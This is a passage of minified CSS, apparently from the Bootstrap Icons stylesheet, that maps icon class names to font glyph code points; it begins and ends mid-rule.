i-toggles:before{content:"\f5d9"}.bi-toggles2:before{content:"\f5da"}.bi-tools:before{content:"\f5db"}.bi-tornado:before{content:"\f5dc"}.bi-trash-fill:before{content:"\f5dd"}.bi-trash:before{content:"\f5de"}.bi-trash2-fill:before{content:"\f5df"}.bi-trash2:before{content:"\f5e0"}.bi-tree-fill:before{content:"\f5e1"}.bi-tree:before{content:"\f5e2"}.bi-triangle-fill:before{content:"\f5e3"}.bi-triangle-half:before{content:"\f5e4"}.bi-triangle:before{content:"\f5e5"}.bi-trophy-fill:before{content:"\f5e6"}.bi-trophy:before{content:"\f5e7"}.bi-tropical-storm:before{content:"\f5e8"}.bi-truck-flatbed:before{content:"\f5e9"}.bi-truck:before{content:"\f5ea"}.bi-tsunami:before{content:"\f5eb"}.bi-tv-fill:before{content:"\f5ec"}.bi-tv:before{content:"\f5ed"}.bi-twitch:before{content:"\f5ee"}.bi-twitter:before{content:"\f5ef"}.bi-type-bold:before{content:"\f5f0"}.bi-type-h1:before{content:"\f5f1"}.bi-type-h2:before{content:"\f5f2"}.bi-type-h3:before{content:"\f5f3"}.bi-type-italic:before{content:"\f5f4"}.bi-type-strikethrough:before{content:"\f5f5"}.bi-type-underline:before{content:"\f5f6"}.bi-type:before{content:"\f5f7"}.bi-ui-checks-grid:before{content:"\f5f8"}.bi-ui-checks:before{content:"\f5f9"}.bi-ui-radios-grid:before{content:"\f5fa"}.bi-ui-radios:before{content:"\f5fb"}.bi-umbrella-fill:before{content:"\f5fc"}.bi-umbrella:before{content:"\f5fd"}.bi-union:before{content:"\f5fe"}.bi-unlock-fill:before{content:"\f5ff"}.bi-unlock:before{content:"\f600"}.bi-upc-scan:before{content:"\f601"}.bi-upc:before{content:"\f602"}.bi-upload:before{content:"\f603"}.bi-vector-pen:before{content:"\f604"}.bi-view-list:before{content:"\f605"}.bi-view-stacked:before{content:"\f606"}.bi-vinyl-fill:before{content:"\f607"}.bi-vinyl:before{content:"\f608"}.bi-voicemail:before{content:"\f609"}.bi-volume-down-fill:before{content:"\f60a"}.bi-volume-down:before{content:"\f60b"}.bi-volume-mute-fill:before{content:"\f60c"}.bi-volume-mute:before{content:"\f60d"}.bi-volume-off-fill:before{content:"\f60e"}.bi-volume-off:before{content:"\f60f"}.bi-volume-up-fill:before{content:"\f610"}.bi-volume-up:before{content:"\f611"}.bi-vr:before{content:"\f612"}.bi-wallet-fill:before{content:"\f613"}.bi-wallet:before{content:"\f614"}.bi-wallet2:before{content:"\f615"}.bi-watch:before{content:"\f616"}.bi-water:before{content:"\f617"}.bi-whatsapp:before{content:"\f618"}.bi-wifi-1:before{content:"\f619"}.bi-wifi-2:before{content:"\f61a"}.bi-wifi-off:before{content:"\f61b"}.bi-wifi:before{content:"\f61c"}.bi-wind:before{content:"\f61d"}.bi-window-dock:before{content:"\f61e"}.bi-window-sidebar:before{content:"\f61f"}.bi-window:before{content:"\f620"}.bi-wrench:before{content:"\f621"}.bi-x-circle-fill:before{content:"\f622"}.bi-x-circle:before{content:"\f623"}.bi-x-diamond-fill:before{content:"\f624"}.bi-x-diamond:before{content:"\f625"}.bi-x-octagon-fill:before{content:"\f626"}.bi-x-octagon:before{content:"\f627"}.bi-x-square-fill:before{content:"\f628"}.bi-x-square:before{content:"\f629"}.bi-x:before{content:"\f62a"}.bi-youtube:before{content:"\f62b"}.bi-zoom-in:before{content:"\f62c"}.bi-zoom-out:before{content:"\f62d"}.bi-bank:before{content:"\f62e"}.bi-bank2:before{content:"\f62f"}.bi-bell-slash-fill:before{content:"\f630"}.bi-bell-slash:before{content:"\f631"}.bi-cash-coin:before{content:"\f632"}.bi-check-lg:before{content:"\f633"}.bi-coin:before{content:"\f634"}.bi-currency-bitcoin:before{content:"\f635"}.bi-currency-dollar:before{content:"\f636"}.bi-currency-euro:before{content:"\f637"}.bi-currency-exchange:before{content:"\f638"}.bi-currency-pound:before{content:"\f639"}.bi-currency-yen:before{content:"\f63a"}.bi-dash-lg:before{content:"\f63b"}.bi-exclamation-lg:before{content:"\f63c"}.bi-file-earmark-pdf-fill:before{content:"\f63d"}.bi-file-earmark-pdf:before{content:"\f63e"}.bi-file-pdf-fill:before{content:"\f63f"}.bi-file-pdf:before{content:"\f640"}.bi-gender-ambiguous:before{content:"\f641"}.bi-gender-female:before{content:"\f642"}.bi-gender-male:before{content:"\f643"}.bi-gender-trans:before{content:"\f644"}.bi-headset-vr:before{content:"\f645"}.bi-info-lg:before{content:"\f646"}.bi-mastodon:before{content:"\f647"}.bi-messenger:before{content:"\f648"}.bi-piggy-bank-fill:before{content:"\f649"}.bi-piggy-bank:before{content:"\f64a"}.bi-pin-map-fill:before{content:"\f64b"}.bi-pin-map:before{content:"\f64c"}.bi-plus-lg:before{content:"\f64d"}.bi-question-lg:before{content:"\f64e"}.bi-recycle:before{content:"\f64f"}.bi-reddit:before{content:"\f650"}.bi-safe-fill:before{content:"\f651"}.bi-safe2-fill:before{content:"\f652"}.bi-safe2:before{content:"\f653"}.bi-sd-card-fill:before{content:"\f654"}.bi-sd-card:before{content:"\f655"}.bi-skype:before{content:"\f656"}.bi-slash-lg:before{content:"\f657"}.bi-translate:before{content:"\f658"}.bi-x-lg:before{content:"\f659"}.bi-safe:before{content:"\f65a"}.bi-apple:before{content:"\f65b"}.bi-microsoft:before{content:"\f65d"}.bi-windows:before{content:"\f65e"}.bi-behance:before{content:"\f65c"}.bi-dribbble:before{content:"\f65f"}.bi-line:before{content:"\f660"}.bi-medium:before{content:"\f661"}.bi-paypal:before{content:"\f662"}.bi-pinterest:before{content:"\f663"}.bi-signal:before{content:"\f664"}.bi-snapchat:before{content:"\f665"}.bi-spotify:before{content:"\f666"}.bi-stack-overflow:before{content:"\f667"}.bi-strava:before{content:"\f668"}.bi-wordpress:before{content:"\f669"}.bi-vimeo:before{content:"\f66a"}.bi-activity:before{content:"\f66b"}.bi-easel2-fill:before{content:"\f66c"}.bi-easel2:before{content:"\f66d"}.bi-easel3-fill:before{content:"\f66e"}.bi-easel3:before{content:"\f66f"}.bi-fan:before{content:"\f670"}.bi-fingerprint:before{content:"\f671"}.bi-graph-down-arrow:before{content:"\f672"}.bi-graph-up-arrow:before{content:"\f673"}.bi-hypnotize:before{content:"\f674"}.bi-magic:before{content:"\f675"}.bi-person-rolodex:before{content:"\f676"}.bi-person-video:before{content:"\f677"}.bi-person-video2:before{content:"\f678"}.bi-person-video3:before{content:"\f679"}.bi-person-workspace:before{content:"\f67a"}.bi-radioactive:before{content:"\f67b"}.bi-webcam-fill:before{content:"\f67c"}.bi-webcam:before{content:"\f67d"}.bi-yin-yang:before{content:"\f67e"}.bi-bandaid-fill:before{content:"\f680"}.bi-bandaid:before{content:"\f681"}.bi-bluetooth:before{content:"\f682"}.bi-body-text:before{content:"\f683"}.bi-boombox:before{content:"\f684"}.bi-boxes:before{content:"\f685"}.bi-dpad-fill:before{content:"\f686"}.bi-dpad:before{content:"\f687"}.bi-ear-fill:before{content:"\f688"}.bi-ear:before{content:"\f689"}.bi-envelope-check-fill:before{content:"\f68b"}.bi-envelope-check:before{content:"\f68c"}.bi-envelope-dash-fill:before{content:"\f68e"}.bi-envelope-dash:before{content:"\f68f"}.bi-envelope-exclamation-fill:before{content:"\f691"}.bi-envelope-exclamation:before{content:"\f692"}.bi-envelope-plus-fill:before{content:"\f693"}.bi-envelope-plus:before{content:"\f694"}.bi-envelope-slash-fill:before{content:"\f696"}.bi-envelope-slash:before{content:"\f697"}.bi-envelope-x-fill:before{content:"\f699"}.bi-envelope-x:before{content:"\f69a"}.bi-explicit-fill:before{content:"\f69b"}.bi-explicit:before{content:"\f69c"}.bi-git:before{content:"\f69d"}.bi-infinity:before{content:"\f69e"}.bi-list-columns-reverse:before{content:"\f69f"}.bi-list-columns:before{content:"\f6a0"}.bi-meta:before{content:"\f6a1"}.bi-nintendo-switch:before{content:"\f6a4"}.bi-pc-display-horizontal:before{content:"\f6a5"}.bi-pc-display:before{content:"\f6a6"}.bi-pc-horizontal:before{content:"\f6a7"}.bi-pc:before{content:"\f6a8"}.bi-playstation:before{content:"\f6a9"}.bi-plus-slash-minus:before{content:"\f6aa"}.bi-projector-fill:before{content:"\f6ab"}.bi-projector:before{content:"\f6ac"}.bi-qr-code-scan:before{content:"\f6ad"}.bi-qr-code:before{content:"\f6ae"}.bi-quora:before{content:"\f6af"}.bi-quote:before{content:"\f6b0"}.bi-robot:before{content:"\f6b1"}.bi-send-check-fill:before{content:"\f6b2"}.bi-send-check:before{content:"\f6b3"}.bi-send-dash-fill:before{content:"\f6b4"}.bi-send-dash:before{content:"\f6b5"}.bi-send-exclamation-fill:before{content:"\f6b7"}.bi-send-exclamation:before{content:"\f6b8"}.bi-send-fill:before{content:"\f6b9"}.bi-send-plus-fill:before{content:"\f6ba"}.bi-send-plus:before{content:"\f6bb"}.bi-send-slash-fill:before{content:"\f6bc"}.bi-send-slash:before{content:"\f6bd"}.bi-send-x-fill:before{content:"\f6be"}.bi-send-x:before{content:"\f6bf"}.bi-send:before{content:"\f6c0"}.bi-steam:before{content:"\f6c1"}.bi-terminal-dash:before{content:"\f6c3"}.bi-terminal-plus:before{content:"\f6c4"}.bi-terminal-split:before{content:"\f6c5"}.bi-ticket-detailed-fill:before{content:"\f6c6"}.bi-ticket-detailed:before{content:"\f6c7"}.bi-ticket-fill:before{content:"\f6c8"}.bi-ticket-perforated-fill:before{content:"\f6c9"}.bi-ticket-perforated:before{content:"\f6ca"}.bi-ticket:before{content:"\f6cb"}.bi-tiktok:before{content:"\f6cc"}.bi-window-dash:before{content:"\f6cd"}.bi-window-desktop:before{content:"\f6ce"}.bi-window-fullscreen:before{content:"\f6cf"}.bi-window-plus:before{content:"\f6d0"}.bi-window-split:before{content:"\f6d1"}.bi-window-stack:before{content:"\f6d2"}.bi-window-x:before{content:"\f6d3"}.bi-xbox:before{content:"\f6d4"}.bi-ethernet:before{content:"\f6d5"}.bi-hdmi-fill:before{content:"\f6d6"}.bi-hdmi:before{content:"\f6d7"}.bi-usb-c-fill:before{content:"\f6d8"}.bi-usb-c:before{content:"\f6d9"}.bi-usb-fill:before{content:"\f6da"}.bi-usb-plug-fill:before{content:"\f6db"}.bi-usb-plug:before{content:"\f6dc"}.bi-usb-symbol:before{content:"\f6dd"}.bi-usb:before{content:"\f6de"}.bi-boombox-fill:before{content:"\f6df"}.bi-displayport:before{content:"\f6e1"}.bi-gpu-card:before{content:"\f6e2"}.bi-memory:before{content:"\f6e3"}.bi-modem-fill:before{content:"\f6e4"}.bi-modem:before{content:"\f6e5"}.bi-motherboard-fill:before{content:"\f6e6"}.bi-motherboard:before{content:"\f6e7"}.bi-optical-audio-fill:before{content:"\f6e8"}.bi-optical-audio:before{content:"\f6e9"}.bi-pci-card:before{content:"\f6ea"}.bi-router-fill:before{content:"\f6eb"}.bi-router:before{content:"\f6ec"}.bi-thunderbolt-fill:before{content:"\f6ef"}.bi-thunderbolt:before{content:"\f6f0"}.bi-usb-drive-fill:before{content:"\f6f1"}.bi-usb-drive:before{content:"\f6f2"}.bi-usb-micro-fill:before{content:"\f6f3"}.bi-usb-micro:before{content:"\f6f4"}.bi-usb-mini-fill:before{content:"\f6f5"}.bi-usb-mini:before{content:"\f6f6"}.bi-cloud-haze2:before{content:"\f6f7"}.bi-device-hdd-fill:before{content:"\f6f8"}.bi-device-hdd:before{content:"\f6f9"}.bi-device-ssd-fill:before{content:"\f6fa"}.bi-device-ssd:before{content:"\f6fb"}.bi-displayport-fill:before{content:"\f6fc"}.bi-mortarboard-fill:before{content:"\f6fd"}.bi-mortarboard:before{content:"\f6fe"}.bi-terminal-x:before{content:"\f6ff"}.bi-arrow-through-heart-fill:before{content:"\f700"}.bi-arrow-through-heart:before{content:"\f701"}.bi-badge-sd-fill:before{content:"\f702"}.bi-badge-sd:before{content:"\f703"}.bi-bag-heart-fill:before{content:"\f704"}.bi-bag-heart:before{content:"\f705"}.bi-balloon-fill:before{content:"\f706"}.bi-balloon-heart-fill:before{content:"\f707"}.bi-balloon-heart:before{content:"\f708"}.bi-balloon:before{content:"\f709"}.bi-box2-fill:before{content:"\f70a"}.bi-box2-heart-fill:before{content:"\f70b"}.bi-box2-heart:before{content:"\f70c"}.bi-box2:before{content:"\f70d"}.bi-braces-asterisk:before{content:"\f70e"}.bi-calendar-heart-fill:before{content:"\f70f"}.bi-calendar-heart:before{content:"\f710"}.bi-calendar2-heart-fill:before{content:"\f711"}.bi-calendar2-heart:before{content:"\f712"}.bi-chat-heart-fill:before{content:"\f713"}.bi-chat-heart:before{content:"\f714"}.bi-chat-left-heart-fill:before{content:"\f715"}.bi-chat-left-heart:before{content:"\f716"}.bi-chat-right-heart-fill:before{content:"\f717"}.bi-chat-right-heart:before{content:"\f718"}.bi-chat-square-heart-fill:before{content:"\f719"}.bi-chat-square-heart:before{content:"\f71a"}.bi-clipboard-check-fill:before{content:"\f71b"}.bi-clipboard-data-fill:before{content:"\f71c"}.bi-clipboard-fill:before{content:"\f71d"}.bi-clipboard-heart-fill:before{content:"\f71e"}.bi-clipboard-heart:before{content:"\f71f"}.bi-clipboard-minus-fill:before{content:"\f720"}.bi-clipboard-plus-fill:before{content:"\f721"}.bi-clipboard-pulse:before{content:"\f722"}.bi-clipboard-x-fill:before{content:"\f723"}.bi-clipboard2-check-fill:before{content:"\f724"}.bi-clipboard2-check:before{content:"\f725"}.bi-clipboard2-data-fill:before{content:"\f726"}.bi-clipboard2-data:before{content:"\f727"}.bi-clipboard2-fill:before{content:"\f728"}.bi-clipboard2-heart-fill:before{content:"\f729"}.bi-clipboard2-heart:before{content:"\f72a"}.bi-clipboard2-minus-fill:before{content:"\f72b"}.bi-clipboard2-minus:before{content:"\f72c"}.bi-clipboard2-plus-fill:before{content:"\f72d"}.bi-clipboard2-plus:before{content:"\f72e"}.bi-clipboard2-pulse-fill:before{content:"\f72f"}.bi-clipboard2-pulse:before{content:"\f730"}.bi-clipboard2-x-fill:before{content:"\f731"}.bi-clipboard2-x:before{content:"\f732"}.bi-clipboard2:before{content:"\f733"}.bi-emoji-kiss-fill:before{content:"\f734"}.bi-emoji-kiss:before{content:"\f735"}.bi-envelope-heart-fill:before{content:"\f736"}.bi-envelope-heart:before{content:"\f737"}.bi-envelope-open-heart-fill:before{content:"\f738"}.bi-envelope-open-heart:before{content:"\f739"}.bi-envelope-paper-fill:before{content:"\f73a"}.bi-envelope-paper-heart-fill:before{content:"\f73b"}.bi-envelope-paper-heart:before{content:"\f73c"}.bi-envelope-paper:before{content:"\f73d"}.bi-filetype-aac:before{content:"\f73e"}.bi-filetype-ai:before{content:"\f73f"}.bi-filetype-bmp:before{content:"\f740"}.bi-filetype-cs:before{content:"\f741"}.bi-filetype-css:before{content:"\f742"}.bi-filetype-csv:before{content:"\f743"}.bi-filetype-doc:before{content:"\f744"}.bi-filetype-docx:before{content:"\f745"}.bi-filetype-exe:before{content:"\f746"}.bi-filetype-gif:before{content:"\f747"}.bi-filetype-heic:before{content:"\f748"}.bi-filetype-html:before{content:"\f749"}.bi-filetype-java:before{content:"\f74a"}.bi-filetype-jpg:before{content:"\f74b"}.bi-filetype-js:before{content:"\f74c"}.bi-filetype-jsx:before{content:"\f74d"}.bi-filetype-key:before{content:"\f74e"}.bi-filetype-m4p:before{content:"\f74f"}.bi-filetype-md:before{content:"\f750"}.bi-filetype-mdx:before{content:"\f751"}.bi-filetype-mov:before{content:"\f752"}.bi-filetype-mp3:before{content:"\f753"}.bi-filetype-mp4:before{content:"\f754"}.bi-filetype-otf:before{content:"\f755"}.bi-filetype-pdf:before{content:"\f756"}.bi-filetype-php:before{content:"\f757"}.bi-filetype-png:before{content:"\f758"}.bi-filetype-ppt:before{content:"\f75a"}.bi-filetype-psd:before{content:"\f75b"}.bi-filetype-py:before{content:"\f75c"}.bi-filetype-raw:before{content:"\f75d"}.bi-filetype-rb:before{content:"\f75e"}.bi-filetype-sass:before{content:"\f75f"}.bi-filetype-scss:before{content:"\f760"}.bi-filetype-sh:before{content:"\f761"}.bi-filetype-svg:before{content:"\f762"}.bi-filetype-tiff:before{content:"\f763"}.bi-filetype-tsx:before{content:"\f764"}.bi-filetype-ttf:before{content:"\f765"}.bi-filetype-txt:before{content:"\f766"}.bi-filetype-wav:before{content:"\f767"}.bi-filetype-woff:before{content:"\f768"}.bi-filetype-xls:before{content:"\f76a"}.bi-filetype-xml:before{content:"\f76b"}.bi-filetype-yml:before{content:"\f76c"}.bi-heart-arrow:before{content:"\f76d"}.bi-heart-pulse-fill:before{content:"\f76e"}.bi-heart-pulse:before{content:"\f76f"}.bi-heartbreak-fill:before{content:"\f770"}.bi-heartbreak:before{content:"\f771"}.bi-hearts:before{content:"\f772"}.bi-hospital-fill:before{content:"\f773"}.bi-hospital:before{content:"\f774"}.bi-house-heart-fill:before{content:"\f775"}.bi-house-heart:before{content:"\f776"}.bi-incognito:before{content:"\f777"}.bi-magnet-fill:before{content:"\f778"}.bi-magnet:before{content:"\f779"}.bi-person-heart:before{content:"\f77a"}.bi-person-hearts:before{content:"\f77b"}.bi-phone-flip:before{content:"\f77c"}.bi-plugin:before{content:"\f77d"}.bi-postage-fill:before{content:"\f77e"}.bi-postage-heart-fill:before{content:"\f77f"}.bi-postage-heart:before{content:"\f780"}.bi-postage:before{content:"\f781"}.bi-postcard-fill:before{content:"\f782"}.bi-postcard-heart-fill:before{content:"\f783"}.bi-postcard-heart:before{content:"\f784"}.bi-postcard:before{content:"\f785"}.bi-search-heart-fill:before{content:"\f786"}.bi-search-heart:before{content:"\f787"}.bi-sliders2-vertical:before{content:"\f788"}.bi-sliders2:before{content:"\f789"}.bi-trash3-fill:before{content:"\f78a"}.bi-trash3:before{content:"\f78b"}.bi-valentine:before{content:"\f78c"}.bi-valentine2:before{content:"\f78d"}.bi-wrench-adjustable-circle-fill:before{content:"\f78e"}.bi-wrench-adjustable-circle:before{content:"\f78f"}.bi-wrench-adjustable:before{content:"\f790"}.bi-filetype-json:before{content:"\f791"}.bi-filetype-pptx:before{content:"\f792"}.bi-filetype-xlsx:before{content:"\f793"}.bi-1-circle-fill:before{content:"\f796"}.bi-1-circle:before{content:"\f797"}.bi-1-square-fill:before{content:"\f798"}.bi-1-square:before{content:"\f799"}.bi-2-circle-fill:before{content:"\f79c"}.bi-2-circle:before{content:"\f79d"}.bi-2-square-fill:before{content:"\f79e"}.bi-2-square:before{content:"\f79f"}.bi-3-circle-fill:before{content:"\f7a2"}.bi-3-circle:before{content:"\f7a3"}.bi-3-square-fill:before{content:"\f7a4"}.bi-3-square:before{content:"\f7a5"}.bi-4-circle-fill:before{content:"\f7a8"}.bi-4-circle:before{content:"\f7a9"}.bi-4-square-fill:before{content:"\f7aa"}.bi-4-square:before{content:"\f7ab"}.bi-5-circle-fill:before{content:"\f7ae"}.bi-5-circle:before{content:"\f7af"}.bi-5-square-fill:before{content:"\f7b0"}.bi-5-square:before{content:"\f7b1"}.bi-6-circle-fill:before{content:"\f7b4"}.bi-6-circle:before{content:"\f7b5"}.bi-6-square-fill:before{content:"\f7b6"}.bi-6-square:before{content:"\f7b7"}.bi-7-circle-fill:before{content:"\f7ba"}.bi-7-circle:before{content:"\f7bb"}.bi-7-square-fill:before{content:"\f7bc"}.bi-7-square:before{content:"\f7bd"}.bi-8-circle-fill:before{content:"\f7c0"}.bi-8-circle:before{content:"\f7c1"}.bi-8-square-fill:before{content:"\f7c2"}.bi-8-square:before{content:"\f7c3"}.bi-9-circle-fill:before{content:"\f7c6"}.bi-9-circle:before{content:"\f7c7"}.bi-9-square-fill:before{content:"\f7c8"}.bi-9-square:before{content:"\f7c9"}.bi-airplane-engines-fill:before{content:"\f7ca"}.bi-airplane-engines:before{content:"\f7cb"}.bi-airplane-fill:before{content:"\f7cc"}.bi-airplane:before{content:"\f7cd"}.bi-alexa:before{content:"\f7ce"}.bi-alipay:before{content:"\f7cf"}.bi-android:before{content:"\f7d0"}.bi-android2:before{content:"\f7d1"}.bi-box-fill:before{content:"\f7d2"}.bi-box-seam-fill:before{content:"\f7d3"}.bi-browser-chrome:before{content:"\f7d4"}.bi-browser-edge:before{content:"\f7d5"}.bi-browser-firefox:before{content:"\f7d6"}.bi-browser-safari:before{content:"\f7d7"}.bi-c-circle-fill:before{content:"\f7da"}.bi-c-circle:before{content:"\f7db"}.bi-c-square-fill:before{content:"\f7dc"}.bi-c-square:before{content:"\f7dd"}.bi-capsule-pill:before{content:"\f7de"}.bi-capsule:before{content:"\f7df"}.bi-car-front-fill:before{content:"\f7e0"}.bi-car-front:before{content:"\f7e1"}.bi-cassette-fill:before{content:"\f7e2"}.bi-cassette:before{content:"\f7e3"}.bi-cc-circle-fill:before{content:"\f7e6"}.bi-cc-circle:before{content:"\f7e7"}.bi-cc-square-fill:before{content:"\f7e8"}.bi-cc-square:before{content:"\f7e9"}.bi-cup-hot-fill:before{content:"\f7ea"}.bi-cup-hot:before{content:"\f7eb"}.bi-currency-rupee:before{content:"\f7ec"}.bi-dropbox:before{content:"\f7ed"}.bi-escape:before{content:"\f7ee"}.bi-fast-forward-btn-fill:before{content:"\f7ef"}.bi-fast-forward-btn:before{content:"\f7f0"}.bi-fast-forward-circle-fill:before{content:"\f7f1"}.bi-fast-forward-circle:before{content:"\f7f2"}.bi-fast-forward-fill:before{content:"\f7f3"}.bi-fast-forward:before{content:"\f7f4"}.bi-filetype-sql:before{content:"\f7f5"}.bi-fire:before{content:"\f7f6"}.bi-google-play:before{content:"\f7f7"}.bi-h-circle-fill:before{content:"\f7fa"}.bi-h-circle:before{content:"\f7fb"}.bi-h-square-fill:before{content:"\f7fc"}.bi-h-square:before{content:"\f7fd"}.bi-indent:before{content:"\f7fe"}.bi-lungs-fill:before{content:"\f7ff"}.bi-lungs:before{content:"\f800"}.bi-microsoft-teams:before{content:"\f801"}.bi-p-circle-fill:before{content:"\f804"}.bi-p-circle:before{content:"\f805"}.bi-p-square-fill:before{content:"\f806"}.bi-p-square:before{content:"\f807"}.bi-pass-fill:before{content:"\f808"}.bi-pass:before{content:"\f809"}.bi-prescription:before{content:"\f80a"}.bi-prescription2:before{content:"\f80b"}.bi-r-circle-fill:before{content:"\f80e"}.bi-r-circle:before{content:"\f80f"}.bi-r-square-fill:before{content:"\f810"}.bi-r-square:before{content:"\f811"}.bi-repeat-1:before{content:"\f812"}.bi-repeat:before{content:"\f813"}.bi-rewind-btn-fill:before{content:"\f814"}.bi-rewind-btn:before{content:"\f815"}.bi-rewind-circle-fill:before{content:"\f816"}.bi-rewind-circle:before{content:"\f817"}.bi-rewind-fill:before{content:"\f818"}.bi-rewind:before{content:"\f819"}.bi-train-freight-front-fill:before{content:"\f81a"}.bi-train-freight-front:before{content:"\f81b"}.bi-train-front-fill:before{content:"\f81c"}.bi-train-front:before{content:"\f81d"}.bi-train-lightrail-front-fill:before{content:"\f81e"}.bi-train-lightrail-front:before{content:"\f81f"}.bi-truck-front-fill:before{content:"\f820"}.bi-truck-front:before{content:"\f821"}.bi-ubuntu:before{content:"\f822"}.bi-unindent:before{content:"\f823"}.bi-unity:before{content:"\f824"}.bi-universal-access-circle:before{content:"\f825"}.bi-universal-access:before{content:"\f826"}.bi-virus:before{content:"\f827"}.bi-virus2:before{content:"\f828"}.bi-wechat:before{content:"\f829"}.bi-yelp:before{content:"\f82a"}.bi-sign-stop-fill:before{content:"\f82b"}.bi-sign-stop-lights-fill:before{content:"\f82c"}.bi-sign-stop-lights:before{content:"\f82d"}.bi-sign-stop:before{content:"\f82e"}.bi-sign-turn-left-fill:before{content:"\f82f"}.bi-sign-turn-left:before{content:"\f830"}.bi-sign-turn-right-fill:before{content:"\f831"}.bi-sign-turn-right:before{content:"\f832"}.bi-sign-turn-slight-left-fill:before{content:"\f833"}.bi-sign-turn-slight-left:before{content:"\f834"}.bi-sign-turn-slight-right-fill:before{content:"\f835"}.bi-sign-turn-slight-right:before{content:"\f836"}.bi-sign-yield-fill:before{content:"\f837"}.bi-sign-yield:before{content:"\f838"}.bi-ev-station-fill:before{content:"\f839"}.bi-ev-station:before{content:"\f83a"}.bi-fuel-pump-diesel-fill:before{content:"\f83b"}.bi-fuel-pump-diesel:before{content:"\f83c"}.bi-fuel-pump-fill:before{content:"\f83d"}.bi-fuel-pump:before{content:"\f83e"}.bi-0-circle-fill:before{content:"\f83f"}.bi-0-circle:before{content:"\f840"}.bi-0-square-fill:before{content:"\f841"}.bi-0-square:before{content:"\f842"}.bi-rocket-fill:before{content:"\f843"}.bi-rocket-takeoff-fill:before{content:"\f844"}.bi-rocket-takeoff:before{content:"\f845"}.bi-rocket:before{content:"\f846"}.bi-stripe:before{content:"\f847"}.bi-subscript:before{content:"\f848"}.bi-superscript:before{content:"\f849"}.bi-trello:before{content:"\f84a"}.bi-envelope-at-fill:before{content:"\f84b"}.bi-envelope-at:before{content:"\f84c"}.bi-regex:before{content:"\f84d"}.bi-text-wrap:before{content:"\f84e"}.bi-sign-dead-end-fill:before{content:"\f84f"}.bi-sign-dead-end:before{content:"\f850"}.bi-sign-do-not-enter-fill:before{content:"\f851"}.bi-sign-do-not-enter:before{content:"\f852"}.bi-sign-intersection-fill:before{content:"\f853"}.bi-sign-intersection-side-fill:before{content:"\f854"}.bi-sign-intersection-side:before{content:"\f855"}.bi-sign-intersection-t-fill:before{content:"\f856"}.bi-sign-intersection-t:before{content:"\f857"}.bi-sign-intersection-y-fill:before{content:"\f858"}.bi-sign-intersection-y:before{content:"\f859"}.bi-sign-intersection:before{content:"\f85a"}.bi-sign-merge-left-fill:before{content:"\f85b"}.bi-sign-merge-left:before{content:"\f85c"}.bi-sign-merge-right-fill:before{content:"\f85d"}.bi-sign-merge-right:before{content:"\f85e"}.bi-sign-no-left-turn-fill:before{content:"\f85f"}.bi-sign-no-left-turn:before{content:"\f860"}.bi-sign-no-parking-fill:before{content:"\f861"}.bi-sign-no-parking:before{content:"\f862"}.bi-sign-no-right-turn-fill:before{content:"\f863"}.bi-sign-no-right-turn:before{content:"\f864"}.bi-sign-railroad-fill:before{content:"\f865"}.bi-sign-railroad:before{content:"\f866"}.bi-building-add:before{content:"\f867"}.bi-building-check:before{content:"\f868"}.bi-building-dash:before{content:"\f869"}.bi-building-down:before{content:"\f86a"}.bi-building-exclamation:before{content:"\f86b"}.bi-building-fill-add:before{content:"\f86c"}.bi-building-fill-check:before{content:"\f86d"}.bi-building-fill-dash:before{content:"\f86e"}.bi-building-fill-down:before{content:"\f86f"}.bi-building-fill-exclamation:before{content:"\f870"}.bi-building-fill-gear:before{content:"\f871"}.bi-building-fill-lock:before{content:"\f872"}.bi-building-fill-slash:before{content:"\f873"}.bi-building-fill-up:before{content:"\f874"}.bi-building-fill-x:before{content:"\f875"}.bi-building-fill:before{content:"\f876"}.bi-building-gear:before{content:"\f877"}.bi-building-lock:before{content:"\f878"}.bi-building-slash:before{content:"\f879"}.bi-building-up:before{content:"\f87a"}.bi-building-x:before{content:"\f87b"}.bi-buildings-fill:before{content:"\f87c"}.bi-buildings:before{content:"\f87d"}.bi-bus-front-fill:before{content:"\f87e"}.bi-bus-front:before{content:"\f87f"}.bi-ev-front-fill:before{content:"\f880"}.bi-ev-front:before{content:"\f881"}.bi-globe-americas:before{content:"\f882"}.bi-globe-asia-australia:before{content:"\f883"}.bi-globe-central-south-asia:before{content:"\f884"}.bi-globe-europe-africa:before{content:"\f885"}.bi-house-add-fill:before{content:"\f886"}.bi-house-add:before{content:"\f887"}.bi-house-check-fill:before{content:"\f888"}.bi-house-check:before{content:"\f889"}.bi-house-dash-fill:before{content:"\f88a"}.bi-house-dash:before{content:"\f88b"}.bi-house-down-fill:before{content:"\f88c"}.bi-house-down:before{content:"\f88d"}.bi-house-exclamation-fill:before{content:"\f88e"}.bi-house-exclamation:before{content:"\f88f"}.bi-house-gear-fill:before{content:"\f890"}.bi-house-gear:before{content:"\f891"}.bi-house-lock-fill:before{content:"\f892"}.bi-house-lock:before{content:"\f893"}.bi-house-slash-fill:before{content:"\f894"}.bi-house-slash:before{content:"\f895"}.bi-house-up-fill:before{content:"\f896"}.bi-house-up:before{content:"\f897"}.bi-house-x-fill:before{content:"\f898"}.bi-house-x:before{content:"\f899"}.bi-person-add:before{content:"\f89a"}.bi-person-down:before{content:"\f89b"}.bi-person-exclamation:before{content:"\f89c"}.bi-person-fill-add:before{content:"\f89d"}.bi-person-fill-check:before{content:"\f89e"}.bi-person-fill-dash:before{content:"\f89f"}.bi-person-fill-down:before{content:"\f8a0"}.bi-person-fill-exclamation:before{content:"\f8a1"}.bi-person-fill-gear:before{content:"\f8a2"}.bi-person-fill-lock:before{content:"\f8a3"}.bi-person-fill-slash:before{content:"\f8a4"}.bi-person-fill-up:before{content:"\f8a5"}.bi-person-fill-x:before{content:"\f8a6"}.bi-person-gear:before{content:"\f8a7"}.bi-person-lock:before{content:"\f8a8"}.bi-person-slash:before{content:"\f8a9"}.bi-person-up:before{content:"\f8aa"}.bi-scooter:before{content:"\f8ab"}.bi-taxi-front-fill:before{content:"\f8ac"}.bi-taxi-front:before{content:"\f8ad"}.bi-amd:before{content:"\f8ae"}.bi-database-add:before{content:"\f8af"}.bi-database-check:before{content:"\f8b0"}.bi-database-dash:before{content:"\f8b1"}.bi-database-down:before{content:"\f8b2"}.bi-database-exclamation:before{content:"\f8b3"}.bi-database-fill-add:before{content:"\f8b4"}.bi-database-fill-check:before{content:"\f8b5"}.bi-database-fill-dash:before{content:"\f8b6"}.bi-database-fill-down:before{content:"\f8b7"}.bi-database-fill-exclamation:before{content:"\f8b8"}.bi-database-fill-gear:before{content:"\f8b9"}.bi-database-fill-lock:before{content:"\f8ba"}.bi-database-fill-slash:before{content:"\f8bb"}.bi-database-fill-up:before{content:"\f8bc"}.bi-database-fill-x:before{content:"\